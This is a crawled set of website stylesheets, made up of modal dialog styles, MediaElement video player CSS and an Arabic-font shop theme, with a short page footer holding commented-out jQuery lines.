120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-modal-icon.sweet-modal-success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-modal-icon.sweet-modal-success .sweet-modal-placeholder{-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2;width:80px;height:80px;border:4px solid rgba(76,175,80,.2);border-radius:50%}.sweet-modal-icon.sweet-modal-success .sweet-modal-fix{position:absolute;left:28px;top:8px;z-index:1;width:7px;height:90px;background-color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-modal-icon.sweet-modal-success .sweet-modal-line{display:block;position:absolute;z-index:2;height:5px;background-color:#4caf50;border-radius:2px}.sweet-modal-icon.sweet-modal-success .sweet-modal-line.sweet-modal-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-modal-icon.sweet-modal-success .sweet-modal-line.sweet-modal-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-modal-icon.sweet-modal-custom{border-radius:0;border:none;background-size:contain;background-position:50%;background-repeat:no-repeat}.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success .sweet-modal-fix,.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success:after,.sweet-modal.theme-dark .sweet-modal-icon.sweet-modal-success:before{background-color:#182028}.sweet-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9001;font-size:14px;-webkit-font-smoothing:antialiased;background:hsla(0,0%,100%,.9);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translate3D(0,0,0);transform:translate3D(0,0,0);-webkit-perspective:500px}.sweet-modal-overlay.theme-dark{background:rgba(24,32,40,.94)}.sweet-modal-overlay.is-visible{opacity:1}.sweet-modal{-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-box-shadow:0 8px 46px rgba(0,0,0,.08),0 2px 6px rgba(0,0,0,.03);box-shadow:0 8px 46px rgba(0,0,0,.08),0 2px 6px rgba(0,0,0,.03);position:absolute;top:50%;left:50%;width:80%;max-width:640px;max-height:100vh;overflow-y:auto;border-radius:2px;-webkit-transform:scale(.9) translate(calc(-50% - 32px),-50%);transform:scale(.9) translate(calc(-50% - 32px),-50%);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-timing-function:cubic-bezier(.52,.02,.19,1.02);transition-timing-function:cubic-bezier(.52,.02,.19,1.02)}.sweet-modal .sweet-box-actions{position:absolute;top:12px;right:12px}.sweet-modal .sweet-box-actions .sweet-action-close{display:inline-block;cursor:pointer;color:#222c38;text-align:center;width:42px;height:42px;line-height:42px;border-radius:50%}.sweet-modal .sweet-box-actions .sweet-action-close svg{width:24px;height:24px;vertical-align:middle;margin-top:-2px}.sweet-modal .sweet-box-actions .sweet-action-close svg,.sweet-modal .sweet-box-actions .sweet-action-close svg circle,.sweet-modal .sweet-box-actions .sweet-action-close svg path,.sweet-modal .sweet-box-actions .sweet-action-close svg polygon,.sweet-modal .sweet-box-actions .sweet-action-close svg rect{fill:currentColor}.sweet-modal .sweet-box-actions .sweet-action-close:hover{background:#039be5;color:#fff}.sweet-modal .sweet-title{height:64px;line-height:64px;border-bottom:1px solid #eaeaea;padding-left:32px;padding-right:64px}.sweet-modal .sweet-title,.sweet-modal .sweet-title>h2{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.sweet-modal .sweet-title>h2{margin:0;padding:0;font-weight:500;font-size:22px}.sweet-modal ul.sweet-modal-tabs{margin:0;padding:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:calc(100% + 32px);height:100%;margin-left:-32px;overflow-x:auto}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab{display:block;height:100%}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;color:#222c38;text-decoration:none;text-align:center;height:100%}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-title{display:block}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon{display:block;line-height:1}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg{width:16px;height:16px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img circle,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img path,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img polygon,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img rect,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg circle,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg path,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg polygon,.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg rect{fill:currentColor}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon+span.sweet-modal-tab-title{line-height:1;margin-top:8px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab:first-child a{padding-left:32px}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab.active a{font-weight:600;color:#039be5}.sweet-modal ul.sweet-modal-tabs li.sweet-modal-tab.disabled a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;pointer-events:none;color:#999}.sweet-modal.has-tabs:not(.has-title) .sweet-title{height:84px;line-height:84px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs{width:100%;height:48px;margin:0;border-bottom:1px solid #eaeaea}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a{margin-top:-4px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon{display:inline-block}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon img,.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-icon svg{vertical-align:middle;margin-top:-2px;margin-right:8px}.sweet-modal.has-tabs.has-title ul.sweet-modal-tabs li.sweet-modal-tab a span.sweet-modal-tab-title{display:inline-block}.sweet-modal .sweet-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:24px 32px;line-height:1.5}.sweet-modal .sweet-content .sweet-content-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.sweet-modal .sweet-content .sweet-modal-tab:not(.active){display:none}.sweet-modal .sweet-content .sweet-modal-icon{margin-bottom:36px}.sweet-modal .sweet-buttons{text-align:right;padding:12px 20px}.sweet-modal .sweet-content+.sweet-buttons{border-top:1px solid #eaeaea}.sweet-modal.is-alert .sweet-content{display:block;text-align:center;font-size:16px;padding-top:64px;padding-bottom:64px}.sweet-modal.has-tabs.has-icon .sweet-content{padding-top:32px;padding-bottom:32px}.sweet-modal.has-tabs.has-icon .sweet-content .sweet-content-content{padding-left:32px}.sweet-modal.has-tabs.has-icon .sweet-content .sweet-modal-icon,.sweet-modal:not(.has-content) .sweet-modal-icon{margin-bottom:0}.sweet-modal.theme-dark{background:#182028;color:#fff}.sweet-modal.theme-dark .sweet-box-actions .sweet-action-close{color:#fff}.sweet-modal.theme-dark .sweet-title{border-bottom-color:#090c0f;-webkit-box-shadow:0 1px 0 #273442;box-shadow:0 1px 0 #273442}.sweet-modal.theme-dark ul.sweet-modal-tabs li a{color:#fff}.sweet-modal.theme-dark ul.sweet-modal-tabs li.active a{color:#039be5}.sweet-modal.theme-dark ul.sweet-modal-tabs li.disabled a{color:#3e5368}.sweet-modal.theme-dark.has-tabs.has-title ul.sweet-modal-tabs{border-bottom-color:#090c0f;-webkit-box-shadow:0 1px 0 #273442;box-shadow:0 1px 0 #273442}.sweet-modal.theme-dark .sweet-content+.sweet-buttons{border-top-color:#273442;-webkit-box-shadow:0 -1px 0 #090c0f;box-shadow:0 -1px 0 #090c0f}.sweet-modal .sweet-buttons,.sweet-modal .sweet-content{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.09s;transition-delay:.09s;-webkit-transition-timing-function:cubic-bezier(.52,.02,.19,1.02);transition-timing-function:cubic-bezier(.52,.02,.19,1.02)}.sweet-modal .sweet-content{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.sweet-modal .sweet-buttons{-webkit-transform:translateY(16px);transform:translateY(16px)}.sweet-modal.is-visible{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}.sweet-modal.is-visible .sweet-buttons,.sweet-modal.is-visible .sweet-content{-webkit-transform:none;transform:none;opacity:1}.sweet-modal.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-direction:alternate;animation-direction:alternate}@media screen and (min-width:601px){@-webkit-keyframes bounce{0%{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}50%{-webkit-transform:scale(1.02) translate(calc(-50% + 8px),-50%);transform:scale(1.02) translate(calc(-50% + 8px),-50%)}to{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}}@keyframes bounce{0%{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}50%{-webkit-transform:scale(1.02) translate(calc(-50% + 8px),-50%);transform:scale(1.02) translate(calc(-50% + 8px),-50%)}to{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}}}@media screen and (max-width:600px){.sweet-modal.is-mobile-fullscreen{width:100%;height:100vh;left:0;top:0;-webkit-transform:scale(.9);transform:scale(.9)}.sweet-modal.is-mobile-fullscreen.is-visible{-webkit-transform:none;transform:none}.sweet-modal.is-mobile-fullscreen .sweet-buttons{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:0;left:0;width:100%}}

				.alert-success2{
	position: fixed;
	top: 100px;
	left: 0;
	right: 0;
	z-index: 9999;
	color: #777;
	font-size: 18px;
	background-color: #fff;
	border-color: #323232;
	margin: 0 auto;
	width: 400px;
	text-align: center;
	    padding: 10px 0 0;
}
.sweet-modal-icon{
	margin-bottom: 30px;
	margin-top: 20px;
}
.hands:before{
	content: "";
	display: block;
	background: url(raising-both-hands.png) no-repeat;
	margin: 10px auto 0;
	width: 100px;
	height: 100px;
	background-size: contain;
	padding: 30px;
}
.alert-success2 .row{
	padding: 10px 15px;
	background: #f5f5f1;
	    margin: 30px 0 0px;
}
.alert-success2 a{
	color: #000;
	font-size: 16px;
}
.alert-success2 button.close {
	-webkit-appearance: none;
	padding: 0.5px 8px 4.5px;
	cursor: pointer;
	background: #ff0000;
	border: 0;
	border-radius: 50%;
	color: #fff;
	text-align: left;
	opacity: 1;
	text-shadow: none;
	/* margin: -20px 0 0 -26px; */
	position: absolute;
	top: -10px;
	left: -10px;
}
.alert-success2 .btn-primary{
	display: block;
	    margin: 0 0 10px;
}
	@media (max-width: 767px) {
		.alert-success2{
			width: 300px !important;
		}
	}
</style>


</footer>


<script type="text/javascript">
// $('#banner0').addClass('col-sm-8');
// $('#banner1').addClass('col-sm-4');
 //$('#banner0').wrapAll('<div class="container"></div>');
// $('#banner1').wrapAll('<div class="container"></div>');

//$('#banner0 .item3').addClass('col-xs-12');
 //$('#banner2').wrapAll('<div class="container"></div>');


</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/theseventh/catalog/view/javascript/build/mediaelementplayer.css
body_size: 2821
content:
/* Accessibility: hide screen reader texts (and prefer "top" for RTL languages).
Reference: http://blog.rrwd.nl/2015/04/04/the-screen-reader-text-class-why-and-how/ */
.mejs__offscreen {
    clip: rect(1px, 1px, 1px, 1px); /* IE8-IE11 - no support for clip-path */
    clip-path: polygon(0px 0px, 0px 0px, 0px 0px, 0px 0px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.mejs__container {
    position: relative;
    background: #000;
    font-family: "Helvetica", Arial, serif;
    text-align: left;
    vertical-align: top;
    text-indent: 0;
    box-sizing: border-box;
    min-width: 250px;
}

.mejs__container .mejs__video {
    min-height: 140px;
}

.mejs__container * {
    box-sizing: border-box;
}

/* Hide native play button from iOS to favor plugin button */
.mejs__container video::-webkit-media-controls-start-playback-button {
    display: none !important;
    -webkit-appearance: none;
}

.mejs__fill-container,
.mejs__fill-container .mejs__container {
    width: 100%;
    height: 100%;
}

.mejs__fill-container {
    overflow: hidden;
    position: relative;
    margin: 0 auto;
    background: transparent;
}

.mejs__container:focus {
    outline: none;
}

.mejs__iframe-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
}

.mejs__embed,
.mejs__embed body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    background: #000;
    overflow: hidden;
}

.mejs__fullscreen {
    overflow: hidden !important;
}

.mejs__container-fullscreen {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
    z-index: 1000;
}

.mejs__container-fullscreen .mejs__mediaelement,
.mejs__container-fullscreen video {
    width: 100% !important;
    height: 100% !important;
}

.mejs__clear {
    clear: both;
}

/* Start: LAYERS */
.mejs__background {
    position: absolute;
    top: 0;
    left: 0;
}

.mejs__mediaelement {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.mejs__poster {
    position: absolute;
    top: 0;
    left: 0;
    background-size: contain;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    z-index: 1;
}

:root .mejs__poster-img {
    display: none;
}

.mejs__poster-img {
    border: 0;
    padding: 0;
}

.mejs__overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.mejs__layer {
    z-index: 1;
}

.mejs__overlay-play {
    cursor: pointer;
}

.mejs__overlay-button {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    background: url("mejs-controls.png") no-repeat;
    background-position: 0 -39px;
    overflow: hidden;
    z-index: 1;
}

.mejs__overlay:hover > .mejs__overlay-button {
    background-position: -80px -39px;
}

.mejs__overlay-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
}

.mejs__overlay-loading-bg-img {
    display: block;
    width: 80px;
    height: 80px;
    background: transparent url("mejs-controls.png") -160px -40px no-repeat;
    -webkit-animation: mejs-loading-spinner 1s linear infinite;
    -moz-animation: mejs-loading-spinner 1s linear infinite;
    animation: mejs-loading-spinner 1s linear infinite;
    z-index: 1;
}

@-moz-keyframes mejs-loading-spinner {
    100% {
        -moz-transform: rotate(360deg);
    }
}

@-webkit-keyframes mejs-loading-spinner {
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes mejs-loading-spinner {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/* End: LAYERS */

/* Start: CONTROL BAR */
.mejs__controls {
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0 10px;
    bottom: 0;
    left: 0;
    height: 40px;
    width: 100%;
    z-index: 1;
}

.mejs__controls:not([style*="display: none"]) {
    background: rgba(255, 0, 0, 0.7);
    background: linear-gradient(rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.35));
}

.mejs__button,
.mejs__time,
.mejs__time-rail {
    float: left;
    margin: 0;
    width: 32px;
    height: 40px;
    font-size: 10px;
    line-height: 10px;
}

.mejs__button > button {
    cursor: pointer;
    display: block;
    font-size: 0;
    line-height: 0;
    text-decoration: none;
    margin: 10px 6px;
    padding: 0;
    position: absolute;
    height: 20px;
    width: 20px;
    border: 0;
    background: transparent url("mejs-controls.png");
    overflow: hidden;
}

/* :focus for accessibility */
.mejs__button > button:focus {
    outline: dotted 1px #999;
}

.mejs__container-keyboard-inactive a,
.mejs__container-keyboard-inactive a:focus,
.mejs__container-keyboard-inactive button,
.mejs__container-keyboard-inactive button:focus,
.mejs__container-keyboard-inactive [role=slider],
.mejs__container-keyboard-inactive [role=slider]:focus {
    outline: 0;
}

/* End: CONTROL BAR */

/* Start: Time (Current / Duration) */
.mejs__time {
    color: #fff;
    display: block;
    height: 24px;
    width: auto;
    font-weight: bold;
    font-size: 11px;
    padding: 16px 6px 0 6px;
    overflow: hidden;
    text-align: center;
    box-sizing: content-box;
}

/* End: Time (Current / Duration) */

/* Start: Play/Pause/Stop */
.mejs__play > button {
    background-position: 0 0;
}

.mejs__pause > button {
    background-position: -20px 0;
}

.mejs__replay > button {
    background-position: -160px 0;
}

/* End: Play/Pause/Stop */

/* Start: Progress Bar */
.mejs__time-rail {
    direction: ltr;
    width: 200px;
    padding-top: 10px;
    height: 40px;
    position: relative;
    margin: 0 10px;
}

.mejs__time-total,
.mejs__time-buffering,
.mejs__time-loaded,
.mejs__time-current,
.mejs__time-float,
.mejs__time-hovered,
.mejs__time-float-current,
.mejs__time-float-corner,
.mejs__time-marker {
    cursor: pointer;
    display: block;
    position: absolute;
    height: 10px;
    border-radius: 2px;
}

.mejs__time-total {
    margin: 5px 0 0 0;
    background: rgba(255, 255, 255, 0.3);
    width: 100%;
}

.mejs__time-buffering {
    width: 100%;
    background: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 15px 15px;
    animation: buffering-stripes 2s linear infinite;
}

@keyframes buffering-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 30px 0;
    }
}

.mejs__time-loaded {
    background: rgba(255, 255, 255, .3);
}

.mejs__time-current, .mejs__time-handle-content {
    background: rgba(255, 255, 255, 0.9);
}

.mejs__time-hovered {
    background: rgba(255, 255, 255, .5);
    z-index: 10;
}

.mejs__time-hovered.negative {
    background: rgba(0, 0, 0, 0.2);
}

.mejs__time-current, .mejs__time-buffering, .mejs__time-loaded, .mejs__time-hovered {
    width: 100%;
    left: 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    transition: .15s ease-in all;
}

.mejs__time-hovered {
    transition: height .1s cubic-bezier(0.44, 0.0, 1, 1);
}

.mejs__time-hovered.no-hover {
    -ms-transform: scaleX(0) !important;
    transform: scaleX(0) !important;
}

.mejs__time-handle, .mejs__time-handle-baby {
    position: absolute;
    cursor: pointer;
    width: 20px;
    height: 20px;
    border: 4px solid transparent;
    z-index: 11;
    left: 0;
    -ms-transform: translateX(0px);
    transform: translateX(0px);
}

.mejs__time-handle-baby {
    left: -4px;
    border: 4px solid rgba(255, 255, 255, 0.9);
    -ms-transform: scale(0);
    transform: scale(0);
    top: -8px;
    border-radius: 50%;
}

.mejs__time-rail:hover .mejs__time-handle-baby, .mejs__time-rail .mejs__time-handle-baby:focus, .mejs__time-rail .mejs__time-handle-baby:active {
    -ms-transform: scale(1);
    transform: scale(1);
}

.mejs__time-float {
    position: absolute;
    display: none;
    background: #eee;
    width: 36px;
    height: 17px;
    border: solid 1px #333;
    top: -26px;
    margin-left: -18px;
    text-align: center;
    color: #111;
}

.mejs__time-float-current {
    margin: 2px;
    width: 30px;
    display: block;
    text-align: center;
    left: 0;
}

.mejs__time-float-corner {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    line-height: 0;
    border: solid 5px #eee;
    border-color: #eee transparent transparent transparent;
    border-radius: 0;
    top: 15px;
    left: 13px;
}

.mejs__long-video .mejs__time-float {
    width: 64px;
    margin-left: -23px;
}

.mejs__long-video .mejs__time-float-current {
    width: 60px;
}

.mejs__long-video .mejs__time-float-corner {
    left: 18px;
}

.mejs__broadcast {
    color: #fff;
    position: absolute;
    width: 100%;
    height: 10px;
    top: 15px;
}

/* End: Progress Bar */

/* Start: Fullscreen */
.mejs__fullscreen-button > button {
    background-position: -80px 0;
}

.mejs__unfullscreen > button {
    background-position: -100px 0;
}

/* End: Fullscreen */

/* Start: Mute/Volume */
.mejs__mute > button {
    background-position: -60px 0;
}

.mejs__unmute > button {
    background-position: -40px 0;
}

.mejs__volume-button {
    position: relative;
}

.mejs__volume-button > .mejs__volume-slider {
    display: none;
    height: 115px;
    width: 25px;
    background: rgba(50, 50, 50, 0.7);
    border-radius: 0;
    top: -115px;
    left: 5px;
    z-index: 1;
    position: absolute;
    margin: 0;
}

.mejs__volume-button:hover {
    border-radius: 0 0 4px 4px;
}

.mejs__volume-total {
    position: absolute;
    left: 11px;
    top: 8px;
    width: 2px;
    height: 100px;
    background: rgba(255, 255, 255, 0.5);
    margin: 0;
}

.mejs__volume-current {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.9);
    margin: 0;
}

.mejs__volume-handle {
    position: absolute;
    left: 0;
    bottom: 100%;
    width: 16px;
    height: 6px;
    margin: 0 0 -3px -7px;
    background: rgba(255, 255, 255, 0.9);
    cursor: ns-resize;
    border-radius: 1px;
}

.mejs__horizontal-volume-slider {
    height: 36px;
    width: 56px;
    position: relative;
    display: block;
    float: left;
    vertical-align: middle;
}

.mejs__horizontal-volume-total {
    position: absolute;
    left: 0;
    top: 16px;
    width: 50px;
    height: 8px;
    margin: 0;
    padding: 0;
    font-size: 1px;
    border-radius: 2px;
    background: rgba(50, 50, 50, 0.8);
}

.mejs__horizontal-volume-current {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    font-size: 1px;
    border-radius: 2px;
    background: rgba(255, 255, 255, 0.8);
}

.mejs__horizontal-volume-handle {
    display: none;
}

/* End: Mute/Volume */

/* Start: Track (Captions and Chapters) */
.mejs__captions-button, .mejs__chapters-button {
    position: relative;
}

.mejs__captions-button > button {
    background-position: -140px 0;
}

.mejs__chapters-button > button {
    background-position: -180px 0;
}

.mejs__captions-button > .mejs__captions-selector, .mejs__chapters-button > .mejs__chapters-selector {
    visibility: hidden;
    position: absolute;
    bottom: 40px;
    right: -51px;
    width: 85px;
    background: rgba(50, 50, 50, 0.7);
    border: solid 1px transparent;
    padding: 0;
    overflow: hidden;
    border-radius: 0;
}

.mejs__chapters-button > .mejs__chapters-selector {
    width: 110px;
}

.mejs__captions-button > .mejs__captions-selector, .mejs__chapters-button > .mejs__chapters-selector {
    visibility: visible;
}

.mejs__captions-selector-list, .mejs__chapters-selector-list {
    margin: 0;
    padding: 0;
    display: block;
    list-style-type: none !important;
    overflow: hidden;
}

.mejs__captions-selector-list-item, .mejs__chapters-selector-list-item {
    margin: 0 0 6px 0;
    padding: 0 10px;
    list-style-type: none !important;
    display: block;
    color: #fff;
    overflow: hidden;
    cursor: pointer;
}

.mejs__captions-selector-list-item:hover, .mejs__chapters-selector-list-item:hover {
    background-color: rgb(200, 200, 200) !important;
    background-color: rgba(255, 255, 255, 0.4) !important;
}

.mejs__captions-selector-input, .mejs__chapters-selector-input {
    clear: both;
    float: left;
    margin: 3px 3px 0 5px;
    position: absolute;
    left: -1000px;
}

.mejs__captions-selector-label, .mejs__chapters-selector-label {
    width: 55px;
    float: left;
    padding: 4px 0 0 0;
    line-height: 15px;
    font-size: 10px;
    cursor: pointer;
}

.mejs__captions-selected, .mejs__chapters-selected {
    color: rgba(33, 248, 248, 1);
}

.mejs__captions-translations {
    font-size: 10px;
    margin: 0 0 5px 0;
}

.mejs__captions-layer {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: center;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
}

.mejs__captions-layer a {
    color: #fff;
    text-decoration: underline;
}

.mejs__captions-layer[lang=ar] {
    font-size: 20px;
    font-weight: normal;
}

.mejs__captions-position {
    position: absolute;
    width: 100%;
    bottom: 15px;
    left: 0;
}

.mejs__captions-position-hover {
    bottom: 35px;
}

.mejs__captions-text, .mejs__captions-text * {
    padding: 0;
    background: rgba(20, 20, 20, 0.5);
    white-space: pre-wrap;
    box-shadow: 5px 0 0 rgba(20, 20, 20, 0.5), -5px 0 0 rgba(20, 20, 20, 0.5);
}

.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container {
    display: none;
}

/* End: Track (Captions and Chapters) */

/* Start: Error */
.me_cannotplay a {
    font-weight: bold;
}

.mejs__container .me_cannotplay a {
    color: #fff;
}

.me_cannotplay span {
    padding: 15px;
    display: block;
}

/* End: Error */


--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/theseventh/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 13083
content:
@font-face {
	font-family: 'bukraregular';
	src: url('bukra/29ltbukraregular.ttf');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bukrabold';
	src: url('bukra/29ltbukrabold.ttf');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'droidarabickufi';
	src: url('droidkufi-regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
h1,h2,h4,h3,h5,h6,p,a,span,div{
	font-family: 'bukraregular';
}
.btn-danger{
	background-color: transparent !important;
	background-image: none !important;
	border: 0 !important;
	color: #000 !important;
	padding: 0 !important;
	box-shadow: none !important;
}
body {
	font-family: Tahoma, Geneva, sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 20px;
	background-image: url("bg-body.png");
overflow-x:hidden;
}
html
{
    overflow-x:hidden;
}
[class*='account-'] #column-right .list-group{
	border: 1px solid #777;
}
.back-home{

}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #777;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 14px;
	font-weight: normal;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #bebebe !important;
}
::-moz-placeholder { /* Firefox 19+ */
	color: #bebebe !important;
}
:-ms-input-placeholder { /* IE 10+ */
	color: #bebebe !important;
}
:-moz-placeholder { /* Firefox 18- */
	color: #bebebe !important;
}
header{
	position: relative;
	padding: 30px 2%;
	background: #ffffff;
}
header .phone2{
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	line-height: .5em;
	margin: 8px 0 12px;
}
header .phone2 a{
	color: #a8afb3;
	font-size: 17px;
}
.phone2 .fa{
	font-size: 17px;
	color: #c01d21;
}
header .email2{
	display: inline-block;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
#d_quickcheckout .title:before{
	display: none;
}
#d_quickcheckout .title:after{
	display: none;
}
#d_quickcheckout .title{
	display: inline !important;
	color: #777;
	font-size: 14px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#slideshow0 img{
	width: 100%;
}

.common-home #banner0 img{

}
.common-home #banner2 img{

}
.nav-tabs {

}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #47260d;
}
.lang-en{
	display: none !important;
}
.lang-ar {
	padding: 7px 0 4px 0;
	border-radius: 0;
	background: transparent;
	color: #000 !important;
	text-shadow: none;
	transition: all 0.3s ease;
	text-transform: uppercase;
	display: block;
	font-weight: bold;
	font-size: 23px;
	border-bottom: 3px solid;
}

.lang-ar:hover{

}

.m-menu{
	width: 100%;
}
.common-home .m-menu{
	width: 75%;
}
.p header{
	display: none;
}
.p .m-menu{
	display: none !important;
}
.p .breadcrumb{
	display: none;
}
.p footer{
	display: none;
}
.p .cloud{
	display: none;
}
.p .btn-primary2{
	display: none;
}


.intl-tel-input .country-list {
	left: 0;
	direction: ltr;
}
